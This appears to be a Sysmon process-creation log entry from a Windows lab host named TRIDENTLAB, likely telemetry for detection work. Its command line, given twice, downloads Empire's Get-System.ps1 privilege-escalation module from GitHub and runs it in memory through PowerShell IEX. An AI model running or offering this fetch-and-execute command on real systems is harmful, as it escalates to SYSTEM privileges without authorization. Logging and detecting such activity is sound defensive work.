 06:07:48
05/31/2022
Account Name = SYSTEM Resource Name = Sysmon Event Type = 1 IP Address = Audit Date = 05/31/2022 06:08:49 Event Day = 05/31/2022 keywords = -9223372036854775808 channel = Microsoft-
Windows-Sysmon/Operational sourceprocessguid = rulename = - queryname = opcode = Info user = eventreceivedtime = 2022-05-31 06:07:56 hostname = GRCLAB-W1.TRIDENTLAB.local protocol = logonid = 0x2d7c19
host = startmodule = integritylevel = High details = currentdirectory = C:\Users\ATHENA~1.TRI\AppData\Local\Temp\ state = targetobject = srchostname = image = C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe parentprocessid = 9132 targetimage = imageloaded = utctime = 2022-05-31 06:07:48.853 grantedaccess = sourcemodulename = GuruculWindowsFull2016 terminalsessionid = 1 recordnumber = 65126
srcportname = version = 1 severityvalue = 2 srcipaddress = startfunction = task = 1 fileversion = 10.0.19041.546 (WinBuild.160101.0800) port = domain = NT AUTHORITY hashes =
MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC4324480737EF7 opcodevalue = 0 parentprocessguid
= {e63a1c96-b0a2-6295-2011-000000000a00} targetprocessguid = initiated = sysmonuserid = S-1-5-18 configuration = accounttype = User description = Windows PowerShell srcisipv6 = interface = commandline =
"powershell.exe" &amp; {[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 IEX (IWR 'https://raw.githubusercontent.com/BC-SECURITY/Empire/f6efd5a963d424a1f983d884b637da868e5df466
/data/module_source/privesc/Get-System.ps1' -UseBasicParsing); Get-System -Technique NamedPipe -Verbose} targetprocessid = destinationisipv6 = company = Microsoft Corporation parentcommandline = "C:\Windows
\System32\WindowsPowerShell\v1.0\powershell.exe" sourceimage = timestamp = 2022-05-31T06:08:49.533Z destinationhostname = severity = INFO processguid = {e63a1c96-b0b4-6295-2611-000000000a00} product =
Microsoft® Windows® Operating System logonguid = {e63a1c96-23d6-6283-197c-2d0000000000} calltrace = pipename = sourcename = Microsoft-Windows-Sysmon destinationportname = message = Process Create:
RuleName: - UtcTime: 2022-05-31 06:07:48.853 ProcessGuid: {e63a1c96-b0b4-6295-2611-000000000a00} ProcessId: 5948 Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe FileVersion: 10.0.19041.546
(WinBuild.160101.0800) Description: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft Corporation OriginalFileName: PowerShell.EXE CommandLine: "powershell.exe" &
{[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 IEX (IWR 'https://raw.githubusercontent.com/BC-SECURITY/Empire/f6efd5a963d424a1f983d884b637da868e5df466/data/module_source/privesc/Get-
System.ps1' -UseBasicParsing); Get-System -Technique NamedPipe -Verbose} CurrentDirectory: C:\Users\ATHENA~1.TRI\AppData\Local\Temp\ User: TRIDENTLAB\athena LogonGuid: {e63a1c96-23d6-6283-197c-2d0000000000}
LogonId: 0x2D7C19 TerminalSessionId: 1 IntegrityLevel: High Hashes:
MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC4324480737EF7 ParentProcessGuid: {e63a1c96-
b0a2-6295-2011-000000000a00} ParentProcessId: 9132 ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ParentCommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"